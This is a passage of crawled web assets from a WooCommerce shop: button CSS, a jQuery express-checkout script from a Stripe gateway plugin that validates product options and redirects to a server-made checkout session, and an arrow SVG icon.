    text-transform: none;
    backface-visibility: hidden;
    border: 0;
    border-radius: 6px;
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 2px 5px 0 rgba(50, 50, 93, 0.1), 0 1px 1px 0 rgba(0, 0, 0, 0.07);
    cursor: pointer;
    height: 44px;
    margin-top: 12px;
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    transform: translateZ(0);
    width: 100%;
    -webkit-appearance: button;
    transition: transform .15s ease, box-shadow .08s ease-in, -webkit-transform .15s ease;
    color: rgb(255, 255, 255);
}

.SubmitButton--complete-Shimmer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(calc(150% * -1));
    transition: opacity 0.2s ease;
    width: 150%;
    animation: shimmer-move 3s infinite ease;
    opacity: 1;
    background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);
}

@keyframes shimmer-move {
    0% {
        -webkit-transform: translateX(calc(150% * -1));
        transform: translateX(calc(150% * -1))
    }
    to {
        -webkit-transform: translateX(150%);
        transform: translateX(150%)
    }
}


.SubmitButton-TextContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
}

.SubmitButton-Text {
    text-align: center;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    margin: 0;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    left: 0;
    line-height: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    transition: none;
}

.SubmitButton-IconContainer {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: translateX(-16px);
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
    width: 100%;
}

.SubmitButton-Icon {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    display: flex;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    opacity: 1;
    transition: none;
}

.Icon--md.Icon--square {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Helvetica Neue", "Ubuntu", sans-serif;
    font-size: 100%;
    line-height: 1.15;
    text-transform: none;
    cursor: pointer;
    color: rgb(255, 255, 255);
    box-sizing: border-box;
    height: 16px;
    width: 16px;
}

/*.SubmitButton--complete:hover {*/
/*    background-color: rgb(0, 94, 187);*/
/*    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1);*/
/*}*/

.SubmitButton--clickable:active, .SubmitButton--complete:active {
    -webkit-transform: scale(.99);
    -ms-transform: scale(.99);
    transform: scale(.99)
}

.SubmitButton--clickable:focus, .SubmitButton--complete:focus, .SubmitButton--incomplete:focus {
    box-shadow: inset 0 0 0 1px rgba(50, 50, 93, 0.1), 0 6px 15px 0 rgba(50, 50, 93, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.1), 0 0 0 4px rgba(50, 151, 211, 0.3);
}

.SubmitButton--complete:hover.SubmitButton--complete-Shimmer {
    opacity: .6
}


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=6973c1794b031&ver=6.6.2
body_size: 957
content:
jQuery(document).ready(function ($) {
    $('#cs-stripe-express-button-container').click(function () {
        stripeHandleClickExpress();
    });

    function stripeHandleClickExpress() {
        if ($('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else if (stripe_isProductPageAndHasVariations3()) {
                if (stripe_isProductAddonsValidated3()) {
                    stripe_handleAddtoCartAndMakeCheckoutSession();
                }
            } else {
                stripe_handleAddtoCartAndMakeCheckoutSession();
            }
        }
        if ($('#mecom-stripe-button-setting-context').data('value') === 'cart_page') {
            stripe_makeCheckoutSession();
        }
    }

    if ($('#mecom-stripe-button-setting-context').length && $('#mecom-stripe-button-setting-context').data('value') === 'product_page') {
        setInterval(function () {
            if (stripe_isProductPageAndHasVariations()) {
                if (stripe_getVariations().length) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons()) {
                if (stripe_isProductAddonsValidated()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
            if (stripe_isProductPageAndHasAddons2()) {
                if (stripe_isProductAddonsValidated2()) {
                    $('#cs-stripe-express-button-container').show();
                } else {
                    $('#cs-stripe-express-button-container').hide();
                }
            }
        }, 100);
    }

    function stripe_getVariations() {
        var variations = []
        var dataSelections = $('.variations_form').find('[name^="attribute_"]');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                    variations.push({
                        name: $(this).attr('name'),
                        value: $(this).val(),
                    })
                } else {
                    variations = [];
                    return false;
                }
            })
        }
        return variations;
    }

    function stripe_isProductAddonsValidated() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wc-pao-addon-field');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).val() && $(this).val().toString().length) {
                } else {
                    isValidated = false;
                    return false;
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductPageAndHasVariations() {
        return $('#mecom-stripe-product-page-has-variations') &&
            $('#mecom-stripe-product-page-has-variations').data('value') === 'yes';
    }

    function stripe_isProductPageAndHasAddons() {
        return $('.cart').find('.wc-pao-addon-field').length;
    }

    function stripe_isProductPageAndHasAddons2() {
        var isHasAddons2 = false;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl) {
                        isHasAddons2 = true;
                    }
                }
            })
        }
        return isHasAddons2;
    }

    function stripe_isProductPageAndHasVariations3() {
        return $('.cart').find('.woo-variation-raw-select').length;
    }

    function stripe_isProductAddonsValidated2() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.wcpa_form_item');
        if (dataSelections) {
            dataSelections.each(function () {
                if ($(this).attr('id')) {
                    var inputName = $(this).attr('id').replace(/\wcpa-/, '');
                    var inputEl = $(this).find('*[name="' + inputName + '"]');
                    if (inputEl.attr('type') === 'radio') {
                        if (inputEl.is(':checked') != true) {
                            isValidated = false;
                            return false;
                        }
                    }
                    if (inputEl.is('select')) {
                        if (!inputEl.val() || !inputEl.val().toString().length) {
                            isValidated = false;
                            return false;
                        }
                    }
                }
            })
        }
        return isValidated;
    }

    function stripe_isProductAddonsValidated3() {
        var isValidated = true;
        var dataSelections = $('.cart').find('.woo-variation-raw-select');
        if (dataSelections) {
            dataSelections.each(function () {
                if (!$(this).val() || $(this).val() === '') {
                    isValidated = false;
                }
            })
        }
        return isValidated;
    }

    function stripe_checkout_error_wc(msg) {
        var container = $('.woocommerce-notices-wrapper').first();
        if (container) {
            $('.woocommerce-error').remove();
            container.append('<ul class="woocommerce-error" role="alert">' +
                '<li>' +
                msg +
                '</li>' +
                '</ul>')
            $([document.documentElement, document.body]).animate({
                scrollTop: container.offset().top - 100
            }, 1000);
        }
    }

    function stripe_handleAddtoCartAndMakeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-reset-carts=1',
            method: 'GET',
            success: function () {
                $('.cart').append(
                    $("<input type='hidden'>").attr({
                        name: $('.cart').find('button[type="submit"]').attr('name'),
                        value: $('.cart').find('button[type="submit"]').attr('value')
                    })
                );
                $.ajax({
                    url: $('.cart').attr('action') || window.location.pathname,
                    type: $('.cart').attr('method'),
                    data: $('.cart').serialize(),
                    success: function () {
                        $.ajax({
                            url: '/?mecom-stripe-express-make-checkout-session=1',
                            method: 'GET',
                            success: function (res) {
                                res = JSON.parse(res)
                                if (res.status === 'success') {
                                    window.location.replace(res.redirect)
                                } else {
                                    $('#cs-stripe-loader').hide();
                                    stripe_checkout_error_wc(res.message);
                                }
                            }
                        })
                    },
                    error: function (jXHR, textStatus, errorThrown) {
                        $('#cs-stripe-loader').hide();
                        alert(errorThrown);
                    }
                });
            },
            error: function (jXHR, textStatus, errorThrown) {
                $('#cs-stripe-loader').hide();
                alert(errorThrown);
            }
        })
    }
    
    function stripe_makeCheckoutSession() {
        $('#cs-stripe-loader').show();
        $.ajax({
            url: '/?mecom-stripe-express-make-checkout-session=1',
            method: 'GET',
            success: function (res) {
                res = JSON.parse(res)
                if (res.status === 'success') {
                    window.location.replace(res.redirect)
                } else {
                    $('#cs-stripe-loader').hide();
                    stripe_checkout_error_wc(res.message);
                }
            }
        })
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/next.svg
body_size: -418
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 1.375L6.8125 7L1.1875 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
